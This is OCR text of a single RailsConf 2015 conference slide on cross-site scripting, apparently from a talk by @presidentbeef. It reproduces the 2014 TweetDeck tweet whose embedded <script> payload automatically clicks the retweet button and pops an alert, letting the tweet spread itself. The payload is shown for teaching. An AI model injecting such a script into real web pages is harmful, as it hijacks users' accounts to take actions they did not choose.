 ATL
2015
RAILSCONF
Cross Site Scripting
1
OK
*andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
84,798 9,007
9:36 AM - 11 Jun 2014
BeEF
@presidentbeef